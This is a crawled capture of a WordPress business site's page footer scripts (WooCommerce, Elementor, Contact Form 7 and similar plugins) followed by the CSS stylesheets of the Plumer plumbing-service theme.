Emojis"},"has_chatway":""};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.81695211061" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://electrofitindia.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.8" id="chaty-picmo-js-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.8" id="chaty-picmo-latest-js-js"></script>
<script src="https://electrofitindia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://electrofitindia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://electrofitindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/electrofitindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="plumer-ajax-js-extra">
var plumerajax = {"action_url":"https:\/\/electrofitindia.com\/wp-admin\/admin-ajax.php","nonce":"2374461554"};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/plumer-core/assets/js/plumer.ajax.js?ver=1.0" id="plumer-ajax-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.6" id="popupaoc-public-js-js"></script>
<script id="nfd-performance-lazy-loader-js-before">
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738215759" id="nfd-performance-lazy-loader-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.2.6" id="slick-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.6" id="perfect-scrollbar-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.6" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22","nonce":"f57101a330","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/electrofitindia.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.6" id="woosq-frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22","cart_hash_key":"wc_cart_hash_d311fb23a40525e624873220b636d665","fragment_name":"wc_fragments_d311fb23a40525e624873220b636d665","request_timeout":"5000"};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_d311fb23a40525e624873220b636d665","nonce":"b4c7b4852d","rest_root":"https:\/\/electrofitindia.com\/wp-json\/","plugin_url":"https:\/\/electrofitindia.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl&elementor_page_id=22","stats":"","popup_timer":"6000"};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/electrofitindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://electrofitindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/electrofitindia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electrofitindia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electrofitindia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"62a94df389"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22,"title":"Services%20-%20Electrofit","excerpt":"","featuredImage":false}};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://electrofitindia.com/wp-content/themes/plumer/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script src="https://electrofitindia.com/wp-content/themes/plumer/assets/js/circle-progress.js?ver=4.3.1" id="circle-progress-js"></script>
<script src="https://electrofitindia.com/wp-content/themes/plumer/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script src="https://electrofitindia.com/wp-content/themes/plumer/assets/js/jquery-ui.min.js?ver=1.0.0" id="ui-js"></script>
<script src="https://electrofitindia.com/wp-content/themes/plumer/assets/js/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script src="https://electrofitindia.com/wp-content/themes/plumer/assets/js/tilt.jquery.min.js?ver=1.0.0" id="tilt-js"></script>
<script src="https://electrofitindia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://electrofitindia.com/wp-content/themes/plumer/assets/js/main.js?ver=1.0.0" id="plumer-main-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"230727828\",\"post\":\"22\",\"tz\":\"0\",\"srv\":\"electrofitindia.com\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "230727828", "22" ]);
</script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://electrofitindia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/electrofitindia.com\/wp-admin\/admin-ajax.php","nonce":"c8a79f4d93","urls":{"assets":"https:\/\/electrofitindia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electrofitindia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electrofitindia.com\/cart\/","checkout_page_url":"https:\/\/electrofitindia.com\/checkout\/","fragments_nonce":"0b2bd14d07"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electrofitindia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/plumer-core/assets/js/plumer-core.js?ver=1.0" id="plumer-core-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/plumer-core/assets/js/plumer-frontend.js?ver=6.7.4" id="plumer-frontend-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://electrofitindia.com/wp-content/uploads/elementor/css/post-22.css?ver=1753816226
body_size: 402
content:
.elementor-22 .elementor-element.elementor-element-8dc04af{padding:50px 0px 50px 0px;}.elementor-22 .elementor-element.elementor-element-eb9e60e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title, .elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title:before, .elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title:after, .elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-content, .elementor-22 .elementor-element.elementor-element-d15aead .elementor-tabs-content-wrapper{border-width:1px;}.elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title, .elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title a{color:#000000;}.elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title.elementor-active,
					 .elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title.elementor-active a{color:#FF0000;}.elementor-22 .elementor-element.elementor-element-4d69e30{overflow:hidden;padding:00px 0px 20px 0px;}.elementor-22 .elementor-element.elementor-element-6ee702f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-22 .elementor-element.elementor-element-4e4a9e5 h3 a{font-size:20px;}.elementor-22 .elementor-element.elementor-element-4e4a9e5 p{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-a3fdcb2{padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-f053492 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-22 .elementor-element.elementor-element-f1add34 .title-area-wrap{text-align:center;}.elementor-22 .elementor-element.elementor-element-c662985{overflow:hidden;padding:00px 0px 20px 0px;}.elementor-22 .elementor-element.elementor-element-1cb8278 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-22 .elementor-element.elementor-element-7d6ad54 h3 a{font-size:20px;}.elementor-22 .elementor-element.elementor-element-7d6ad54 p{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-87e9d75{padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-639261d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-22 .elementor-element.elementor-element-caf5dc5 .title-area-wrap{text-align:center;}.elementor-22 .elementor-element.elementor-element-0a4be3d{overflow:hidden;padding:00px 0px 120px 0px;}.elementor-22 .elementor-element.elementor-element-eedec59 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-22 .elementor-element.elementor-element-461abb4 h3 a{font-size:20px;}.elementor-22 .elementor-element.elementor-element-461abb4 p{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-8dc04af{padding:80px 0px 80px 0px;}.elementor-22 .elementor-element.elementor-element-4d69e30{padding:80px 0px 80px 0px;}.elementor-22 .elementor-element.elementor-element-6ee702f > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-22 .elementor-element.elementor-element-f053492 > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-22 .elementor-element.elementor-element-f1add34 .title-area-wrap{text-align:center;}.elementor-22 .elementor-element.elementor-element-c662985{padding:80px 0px 80px 0px;}.elementor-22 .elementor-element.elementor-element-1cb8278 > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-22 .elementor-element.elementor-element-639261d > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-22 .elementor-element.elementor-element-caf5dc5 .title-area-wrap{text-align:center;}.elementor-22 .elementor-element.elementor-element-0a4be3d{padding:80px 0px 80px 0px;}.elementor-22 .elementor-element.elementor-element-eedec59 > .elementor-element-populated{padding:0px 36px 0px 36px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-6ee702f > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-22 .elementor-element.elementor-element-f053492 > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-22 .elementor-element.elementor-element-1cb8278 > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-22 .elementor-element.elementor-element-639261d > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-22 .elementor-element.elementor-element-eedec59 > .elementor-element-populated{padding:0px 12px 0px 12px;}}

--- FILE ---
content_type: text/css
request_url: https://electrofitindia.com/wp-content/themes/plumer/style.css?ver=1.0.0
body_size: 174
content:
/*
Theme Name: Plumer
Theme URI: https://themeholy.com/wordpress/plumer/
Author: Themeholy
Author URI: https://themeforest.net/user/themeholy
Description: Plumbing & Repair Service WordPress Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: plumer
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

--- FILE ---
content_type: text/css
request_url: https://electrofitindia.com/wp-content/themes/plumer/assets/css/style.css?ver=1.0.0
body_size: 45227
content:
@charset "UTF-8";
/*
Template Name: Plumer
Template URL: https://themeholy.com/wordpress/plumer/
Description: Plumbing & Repair WordPress Template
Author: themeholy
Author URI: https://themeforest.net/user/themeholy
Version: 1.0.0
Last Update: 23-08-2023
*/
/*=================================
    CSS Index Here
==================================*/
/*

01. Theme Base
    1.1. Mixin
    1.2. Function
    1.3. Variable
    1.4. Typography
    1.5. Extend
    1.7. Wordpress Default
02. Reset
    2.1. Container
    2.2. Grid
    2.3. Input
    2.4. Slick Slider
    2.5. Mobile Menu
03. Utilities
    3.1. Preloader
    3.2. Buttons
    3.3. Titles
    3.4. Common
    3.6. Font
    3.7. Background
    3.8. Text Color
    3.9. Overlay
    3.10. Animation

04. Template Style
    4.1. Widget
    4.2. Header
    4.3. Footer
    4.4. Breadcumb
    4.5. Pagination
    4.6. Blog
    4.7. Comments
    4.8. Hero Area
    4.9. Error    
    4.00. Popup Search
    4.00. Popup Side Menu
    4.00. Wocommerce
    4.00. Products
    4.00. Cart
    4.00. Checkout
    4.00. Wishlist
    4.00. Contact
    4.00. About
    4.00. Team
    4.00. Testimonial
    4.00. Counter
    4.00. Blog
    4.00. Brand
    4.00. Simple Sections
    4.00. Why
    4.00. Faq
    4.00. Service
    4.00. Pricing
    4.00. Project
    4.00. Skill
    4.00. Process
    4.00. Feature

05. Spacing

*/
/*=================================
    CSS Index End
==================================*/
/*=================================
   01. Theme Base
==================================*/
/*------------------- 1.1. Mixin -------------------*/
/*------------------- 1.2. Function -------------------*/
/*------------------- 1.3. Variable-------------------*/
:root {
  --theme-color: #E83A15;
  --theme-color2: #00045F;
  --title-color: #161921;
  --body-color: #646464;
  --smoke-color: #F7F7F7;
  --smoke-color2: #EFF3FA;
  --black-color: #000000;
  --black-color2: #080E1C;
  --gray-color: #bdbdbd;
  --white-color: #ffffff;
  --light-color: #bdbdbd;
  --yellow-color: #FFB539;
  --success-color: #28a745;
  --error-color: #dc3545;
  --border-color: #E0E0E0;
  --title-font: "Outfit", sans-serif;
  --body-font: "Roboto", sans-serif;
  --icon-font: "Font Awesome 6 Pro";
  --main-container: 1220px;
  --container-gutters: 30px;
  --section-space: 120px;
  --section-space-mobile: 80px;
  --section-title-space: 60px;
  --ripple-ani-duration: 5s;
}

.theme-blue {
  --theme-color: #0052DA;
  --theme-color2: #E83A15;
}

/*------------------- 1.5. Typography -------------------*/
html,
body {
  scroll-behavior: auto !important;
}

body {
  font-family: var(--title-font);
  font-size: 16px;
  font-weight: 400;
  color: var(--body-color);
  line-height: 26px;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

iframe {
  border: none;
  width: 100%;
}

.slick-slide:focus,
button:focus,
a:focus,
a:active,
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active {
  outline: none;
}

input:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

img:not([draggable]),
embed,
object,
video {
  max-width: 100%;
  height: auto;
}

ul {
  list-style-type: disc;
}

ol {
  list-style-type: decimal;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid var(--border-color);
}

th {
  font-weight: 700;
  color: var(--title-color);
}

td,
th {
  border: 1px solid var(--border-color);
  padding: 9px 12px;
}

a {
  color: var(--theme-color);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
a:hover {
  color: var(--title-color);
}
a:active, a:focus, a:hover, a:visited {
  text-decoration: none;
  outline: 0;
}

button {
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

img {
  border: none;
  max-width: 100%;
}

ins {
  text-decoration: none;
}

pre {
  font-family: var(--body-font);
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

span.ajax-loader:empty,
p:empty {
  display: none;
}

p {
  font-family: var(--body-font);
  margin: 0 0 18px 0;
  color: var(--body-color);
  line-height: 1.75;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
p a,
span a {
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.h1,
h1,
.h2,
h2,
.h3,
h3,
.h4,
h4,
.h5,
h5,
.h6,
h6 {
  font-family: var(--title-font);
  color: var(--title-color);
  text-transform: none;
  font-weight: 700;
  line-height: 1.4;
  margin: 0 0 15px 0;
}

.h1,
h1 {
  font-size: 64px;
  line-height: 1.167;
}

.h2,
h2 {
  font-size: 44px;
  line-height: 1.227;
}

.h3,
h3 {
  font-size: 36px;
  line-height: 1.278;
}

.h4,
h4 {
  font-size: 30px;
  line-height: 1.333;
}

.h5,
h5 {
  font-size: 24px;
  line-height: 1.417;
}

.h6,
h6 {
  font-size: 20px;
  line-height: 1.5;
}

/* Large devices */
@media (max-width: 1199px) {
  .h1,
  h1 {
    font-size: 44px;
    line-height: 1.3;
  }
  .h2,
  h2 {
    font-size: 36px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 30px;
  }
  .h4,
  h4 {
    font-size: 24px;
  }
  .h5,
  h5 {
    font-size: 20px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .h1,
  h1 {
    font-size: 40px;
  }
  .h2,
  h2 {
    font-size: 34px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 26px;
  }
  .h4,
  h4 {
    font-size: 22px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .h1,
  h1 {
    font-size: 34px;
    line-height: 1.35;
  }
  .h2,
  h2 {
    font-size: 28px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .h1,
  h1 {
    font-size: 32px;
  }
}
/*------------------- 1.6. Extend -------------------*/
/*------------------- 1.7. Wordpress Default -------------------*/
p.has-drop-cap {
  margin-bottom: 20px;
}

.page--item p:last-child .alignright {
  clear: right;
}

.blog-title,
.pagi-title,
.breadcumb-title {
  word-break: break-word;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  color: var(--body-color);
}

.bypostauthor,
.gallery-caption {
  display: block;
}

.page-links,
.clearfix {
  clear: both;
}

.page--item {
  margin-bottom: 30px;
}
.page--item p {
  line-height: 1.8;
}

.content-none-search {
  margin-top: 30px;
}

.wp-block-button.aligncenter {
  text-align: center;
}

.alignleft {
  display: inline;
  float: left;
  margin-bottom: 10px;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-bottom: 10px;
  margin-left: 1.5em;
  margin-right: 1em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.gallery {
  margin-bottom: 1.5em;
  width: 100%;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 0 5px;
}

.wp-block-columns {
  margin-bottom: 1em;
}

figure.gallery-item {
  margin-bottom: 10px;
  display: inline-block;
}

figure.wp-block-gallery {
  margin-bottom: 14px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 12px;
  color: var(--body-color);
  line-height: 1.5;
  padding: 0.5em 0;
}

.wp-block-cover p:not(.has-text-color),
.wp-block-cover-image-text,
.wp-block-cover-text {
  color: var(--white-color);
}

.wp-block-cover {
  margin-bottom: 15px;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  margin: 0.5em 0;
  font-size: 14px;
}

.wp-block-media-text,
.wp-block-media-text.alignwide,
figure.wp-block-gallery {
  margin-bottom: 30px;
}

.wp-block-media-text.alignwide {
  background-color: var(--smoke-color);
}

.editor-styles-wrapper .has-large-font-size,
.has-large-font-size {
  line-height: 1.4;
}

.wp-block-latest-comments a {
  color: inherit;
}

.wp-block-button {
  margin-bottom: 10px;
}
.wp-block-button:last-child {
  margin-bottom: 0;
}
.wp-block-button .wp-block-button__link {
  color: #fff;
}
.wp-block-button .wp-block-button__link:hover {
  color: #fff;
  background-color: var(--theme-color);
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent;
  border-color: var(--title-color);
  color: var(--title-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #fff;
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

ol.wp-block-latest-comments li {
  margin: 15px 0;
}

ul.wp-block-latest-posts {
  padding: 0;
  margin: 0;
  margin-bottom: 15px;
}
ul.wp-block-latest-posts a {
  color: inherit;
}
ul.wp-block-latest-posts a:hover {
  color: var(--theme-color);
}
ul.wp-block-latest-posts li {
  margin: 15px 0;
}

.wp-block-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 30px;
}
.wp-block-search .wp-block-search__input {
  width: 100%;
  max-width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 20px;
  border-radius: 0;
}
.wp-block-search .wp-block-search__input:focus {
  border-color: var(--theme-color);
}
.wp-block-search .wp-block-search__button {
  margin: 0;
  min-width: 110px;
  border: none;
  color: #fff;
  background-color: var(--theme-color);
  border-radius: 0;
}
.wp-block-search .wp-block-search__button.has-icon {
  min-width: 56px;
}
.wp-block-search .wp-block-search__button:hover {
  background-color: var(--title-color);
  opacity: 0.8;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  padding: 0;
  border: none;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
  padding: 0 8px 0 25px;
}

ul.wp-block-rss a {
  color: inherit;
}

.wp-block-group.has-background {
  padding: 15px 15px 1px;
  margin-bottom: 30px;
}

